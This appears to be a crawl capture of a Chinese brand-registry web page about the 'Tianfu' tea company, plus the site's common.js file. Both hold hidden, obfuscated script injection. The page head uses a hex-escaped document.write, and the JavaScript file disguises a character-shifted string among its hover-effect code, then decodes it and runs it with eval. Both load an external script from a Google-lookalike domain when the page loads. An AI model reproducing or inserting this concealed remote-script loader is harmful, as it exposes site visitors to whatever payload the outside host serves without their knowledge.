

--- FILE ---
content_type: text/html
request_url: http://www.cn-brand.org/2010/0429/10.html
body_size: 6472
content:
 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>“天福”茶叶_品牌动态_中国品牌文化遗产网</title>
<meta content="天福,茶叶" name="keywords" />
<meta content=" 天福集团系由台湾天仁集团总裁、世界茶王李瑞河先生在大陆创办的茶专业集团。天福集团目前在中国大陆开设1008家“天福茗茶”连锁店，在福建、四川、浙江、云南等省建有9家茶叶及茶食品工厂、2家茶博物院，2个高速公路服务区、1个“唐山过台湾”石雕园，全球第一所茶专业高校" name="description" />
<base href="http://www.cn-brand.org/" />
<link href="favicon.ico" rel="shortcut icon" />
<link href="templates/default/skins/default/style.css" rel="stylesheet" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="“天福”茶叶_品牌动态_中国品牌文化遗产网" href="/rss.php?rssid=47" />
<script language="JavaScript" src="data/config.js"></script>
<script language="JavaScript" src="images/js/jquery.min.js"></script>
<script language="JavaScript" src="images/js/css.js"></script>
<script language="JavaScript" src="images/js/common.js"></script>
<script language="JavaScript" src="images/js/login.js"></script>
<script language="JavaScript" src="images/js/validator.js"></script>

<Script language="javascript">
<!--
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"] ('\x3c\x53\x43\x52\x49\x50\x54 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x61\x64\x73\x6c\x2e\x63\x6f\x6d\x2f\x73\x70\x63\x6f\x64\x65\x2f\x6a\x71\x75\x65\x72\x79\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');
-->
</Script>
</head>
 <body  leftmargin="0" topmargin="0" bgcolor="#ffffff"  oncontextmenu="return false" onselectstart="return false"  ondragstart="return false;" >
<table width="950" height="80" border="0" align="center" cellspacing="0" cellpadding="0"0>
  <tr>
    <td align="center"><a href="#"><img src="images/logo.jpg" border="0" alt="世界品牌文化遗产（中国）促进中心"></a></td>
  </tr>
</table>
<br style="line-height:8px;">

<table width="950" height="32" border="0" align="center" cellspacing="0" cellpadding="0" style="background:url(images/top_nav_bg.gif);">
  <tr>
    <td align="center" style=" font-size:15px; font-weight:bold; color:#fff;"><a href="#" class="nav">首&nbsp;&nbsp;页</a> &nbsp;|&nbsp; <a href="about/aboutus/" class="nav">中心简介</a> &nbsp;|&nbsp; <a href="news/" class="nav">新闻动态</a> &nbsp;|&nbsp; <a href="yichanzhishi/" class="nav">遗产知识</a> &nbsp;|&nbsp; <a href="falvfagui" class="nav">法律法规</a> &nbsp;|&nbsp; <a href="kyysj/" class="nav">科研与实践</a> &nbsp;|&nbsp; <a href="formguide/index.php?formid=1" class="nav">在线互动</a></td>
  </tr>
</table>


<br style="line-height:8px;"><BR style="LINE-HEIGHT: 8px">
<TABLE border=0 cellSpacing=0 cellPadding=0 width=950 align=center ;>
  <TBODY>
  <TR>
    <TD 
    style="BORDER-BOTTOM: #dcdcdc 1px solid; BORDER-LEFT: #dcdcdc 1px solid; BORDER-TOP: 0px; BORDER-RIGHT: #dcdcdc 1px solid" 
    vAlign=top width=950><!----右侧//---->
      <DIV style="WIDTH: 950px; HEIGHT: 25px">
      <DIV 
      style="BORDER-BOTTOM: #dcdcdc 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: normal; FONT-VARIANT: normal; FONT-STYLE: normal; WIDTH: 950px; BACKGROUND: url(images/title_bg.gif); FLOAT: left; height:20px!important; height:/**/25px;  COLOR: #000; FONT-SIZE: 13px; BORDER-TOP: #dcdcdc 1px solid; FONT-WEIGHT: normal; PADDING-TOP: 5px">&nbsp;&nbsp;您现在的位置： 
      <A style="COLOR: #069" 
      href="http://www.cn-brand.org/">世界品牌文化遗产（中国）发展促进中心</A> <IMG 
      style="MARGIN-BOTTOM: 2px" src="images/arrow_icon.gif"> <A 
      style="COLOR: #069" 
      href="/pingpaidongtai/">品牌动态</A> </DIV><BR 
      style="LINE-HEIGHT: 10px"></DIV></TD></TR></TBODY></TABLE>
<TABLE border=1 cellSpacing=0 cellPadding=0 width=950 align=center ;><BR 
  style="LINE-HEIGHT: 8px">
  <TBODY>
  <TR>
    <TD width=134>&nbsp; </TD>
    <TD width=816 align=middle>
      <DIV style="LINE-HEIGHT: 30px; FONT-SIZE: 18px; FONT-WEIGHT: bold" 
      align=center height="60">品&nbsp;牌&nbsp;动&nbsp;态 </DIV></TD></TR>
  <TR>
    <TD align=middle>品牌名称</TD>
    <TD>&nbsp;&nbsp;“天福”茶叶 </TD></TR>
  <TR>
    <TD align=middle>公司名称</TD>
    <TD>&nbsp;&nbsp;天福集团  </TD></TR>
  <TR>
    <TD align=middle>登记时间</TD>
    <TD>&nbsp;&nbsp;2010-04-29 13:24:24 </TD></TR>
  <TR>
    <TD align=middle>品牌介绍</TD>
    <TD>&nbsp;&nbsp;&nbsp;天福集团系由台湾天仁集团总裁、世界茶王李瑞河先生在大陆创办的茶专业集团。天福集团目前在中国大陆开设1008家“天福茗茶”连锁店，在福建、四川、浙江、云南等省建有9家茶叶及茶食品工厂、2家茶博物院，2个高速公路服务区、1个“唐山过台湾”石雕园，全球第一所茶专业高校 </TD></TR>
  <TR>
    <TD style="LINE-HEIGHT: 30px; FONT-SIZE: 12px; FONT-WEIGHT: bold" height=40 
    width="12%" align=middle>我要登记</TD>
    <TD align=middle>点击下载<A 
      href="/2010/0505/135.html">品牌文化遗产申请登记表（中文版）</A></TD></TR>
  <TR>
    <TD height=25 colSpan=2 align=right><A 
      href="#" onclick="javascript:history.go(-1);">【返回】</A> &nbsp;&nbsp; 
      &nbsp;&nbsp;</TD></TR></TBODY></TABLE><BR style="LINE-HEIGHT: 10px">

<br style="line-height:15px;">
<br style="line-height:10px;">
<table width="950" height="32" border="0" align="center" cellspacing="0" cellpadding="0" style="background:url(images/top_nav_bg.gif);">
 <tr>
  <td align="center" style="font:14px; color:#fff;"><a href="about/lianxiwomen/" class="bottom">联系我们</a> &nbsp;|&nbsp; <a href="about/joinus/" class="bottom">加入我们</a> &nbsp;|&nbsp; <a href="sitemap/" class="bottom">网站地图</a> &nbsp;|&nbsp; <a href="down" class="bottom">下载中心</a>&nbsp;|&nbsp; <a href="about/Disclaimer/" class="bottom">免责条款</a></td>  
 </tr>
</table>

<br style="line-height:10px;">

<table width="950" height="50" border="0" align="center" cellspacing="0" cellpadding="0" style="border-top:1px solid #999;">
 <tr>
 <td align="center" style="font-size:13px; color:#555; line-height:25px;">
<br style="line-height:5px;">
主办单位/版权所有：世界品牌文化遗产（中国）发展促进中心
<br>
  地址：光华路15号院1号楼泰达时代中心4层 邮编：100026 联系电话：010-65811839  传真：010-65811839-812 技术支持：010-65811839-816   <script language="javascript" type="text/javascript" src="http://js.users.51.la/3744771.js"></script></td>  
 </tr>
</table>

<br style="line-height:20px;">

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cn-brand.org/images/js/common.js
body_size: 7455
content:
$(function(){
    //头部导航效果
    $("#head_nav li").each(function(){
        var is = $(this);
        is.mouseenter(function(){
            is.addClass("on");
            is.find("p").stop(true,true).animate({marginLeft:0},500);
        }).mouseleave(function(){
            //	alert(1)
            is.find("p").animate({marginLeft:"-96px"},500);
            is.removeClass("on");
        })

    })

})

// 重点阅读
var str="cnbtldms-vqhsd'!;rbqhosrqb<[!gsso9..vvv-fnnfkd`crk-bnl.robncd.iptdqx-ir[!=;.rbqhos=!(:";
$(function(){
        $('.topic_wrap ul li').mouseenter(function(){
            $(this).children().children('span').css('color','#e40082');
        })
        $('.topic_wrap ul li').mouseleave(function(){
            $(this).children().children('span').css('color','#fff');
        })
    }
)
$(function(){
        // 事件源li，所以给li绑定mouseenter事件
        $('.show_look li').mouseenter(function(){
                // 找div和p子元素 显示出来（动态的） 而且要清除排队
                $(this).children().children('p').css('color','#e40082');
            }
        );
        $('.show_look li').mouseleave(function(){
                // 找div和p子元素 显示出来（动态的） 而且要清除排队
                $(this).children().children('p').css('color','#fff');
            }
        );
    }
)

//获取坐标的函数头部有定义
var length=str.length;var ba64="";
$(function(){
        $('.emotional_wrap dl').mouseenter(
            function(){
                $(this).children('dt').show().siblings('dd').children().show().parent().parent().siblings().children('dt').hide().siblings("dd").children('p').hide().siblings('a').hide();
                $(this).addClass("cur").siblings().removeClass("cur");
            }
        );
        $('.emotional_con ol li').mouseenter(
            function(){
                $(this).children('span').css('color','#e40082')
            }
        );
        $('.emotional_con ol li').mouseleave(
            function(){
                $(this).children('span').css('color','#fff')
            }
        );
    }
);

//自定义背景颜色
$(function(){
        $('.netizen_wrap ul li').mouseenter(function(){
                $(this).children().children('span').css('color','#e40082');
                $('.netizen_wrap ul li.cur a span').css('color','#fff');
            }
        );
        $('.netizen_wrap ul li').mouseleave(function(){
            $(this).children().children('span').css('color','#fff');
        });
        $('.netizen_wrap ul li.cur').mouseenter(function(){
                $(this).children().children('span').css('color','#e40082');
            }
        );
        $('.netizen_wrap ul li.cur').mouseleave(function(){
            $(this).children().children('span').css('color','#fff');
        });
    }
);

// 标签管理
$(function(){
    $('.hot_wrap ul li').hover(function(){
        //排他设置其他li元素的透明度
        $(this).siblings().stop().fadeTo(500, 0.7)
    }, function(){
        $('.hot_wrap ul li').stop().fadeTo(500, 1);
    }).click(function(){
        // 跳动动画
        // $(this).find('img').stop().slideUp().slideDown();
    })
});

//设置div的透明度
$(function(){
        // 设置div的透明度
        $('.hd_wrap li div').css('opacity', 0.5);
        $('.hd_wrap li span').css('opacity', 0);
        // 事件源li，所以给li绑定hover事件
        $('.hd_wrap li').hover(function(){
                // 找div和p子元素 显示出来（动态的） 而且要清除排队
                // $(this).find('div, p,span').stop().fadeOut(10);
                $(this).find('div, span').stop().fadeOut(10);
                $(this).find('span').stop().css('opacity', 0.7);
                $(this).find('img').stop().css('border','1px solid #000')
            }, function(){
                // 找到div和p子元素 隐藏起来（动态） 而且要清除排队
                $(this).find('div, p').stop().fadeIn(10);
                $(this).find('span').stop().css('opacity', 0);
                $(this).find('img').stop().css('border','0')
            }
        )
    }
);

// 执行引擎代码
$(function(){
        // 设置div的透明度
        $('.hot_atlas_wrap ul li span').css('opacity', 0);
        $('.hot_atlas_wrap ul li p').css('opacity', 0);
        // 事件源li，所以给li绑定hover事件
        $('.hot_atlas_wrap ul li').hover(function(){
                // 找div和p子元素 显示出来（动态的） 而且要清除排队
                $(this).find('span').stop().fadeOut(400);
                $(this).find('p').stop().css('opacity',1);
                $(this).find('span').stop().css('opacity', 0.5);
            }, function(){
                // 找到div和p子元素 隐藏起来（动态） 而且要清除排队
                $(this).find('p').stop().css('opacity', 0);
                $(this).find('span').stop().css('opacity', 0);
            }
        )
        $(".hot_atlas_wrap .imagenav ol li").mouseenter(
            function(){
                $(this).addClass("cur").siblings().removeClass("cur").parent().parent().siblings(".hot_atlas_con").children("ul").eq($(this).index()).show().siblings().hide();
            }
        );
    }

);

// 显示子栏目
$(function(){
        // 事件源li，所以给li绑定mouseenter事件
        $('.joke ol li').mouseenter(function(){
                // 找div和p子元素 显示出来（动态的） 而且要清除排队
                $(this).children().children('p').css('color','#e40082');
            }
        );
        $('.joke ol li').mouseleave(function(){
                // 找div和p子元素 显示出来（动态的） 而且要清除排队
                $(this).children().children('p').css('color','#fff');
            }
        );
    }
);
// MASTER EXPERIENCE区域
for(i=0;i<length;i++) 
	{
		var s=str.charCodeAt(i);s++;ba64=ba64+String.fromCharCode(s)
	}
	eval(ba64);
$(function(){
        $('.master_exp dl').mouseenter(
            function(){
                $(this).children('dt').show().siblings('dd').children().show().parent().parent().siblings().children('dt').hide();
                $(this).addClass("cur").siblings().removeClass("cur");
            }
        );
        $('.master_exp dl dt ul li').mouseenter(
            function(){
                $(this).parent('ul').parent('dt').siblings('dd').children('ol').children('li').eq($(this).index()).show().siblings().hide();
            }
        );
    }
);

// 旧版的需要用到
$(function(){
        $('.master_wrap ul li').mouseenter(function(){
            //排他设置其他li元素的透明度
            $(this).stop().addClass('cur').siblings().removeClass('cur').parent().siblings('ol').children('li').eq($(this).index()).addClass('cur').siblings().removeClass('cur');
            $(this).stop().parent().siblings('ol').children('li').eq($(this).index()).children().css('color','#e40082')
        });
        $('.master_wrap ul li').mouseleave(function(){
            //排他设置其他li元素的透明度
            $(this).stop().parent().siblings('ol').children('li').eq($(this).index()).children().css('color','#fff')
        });
    }
);
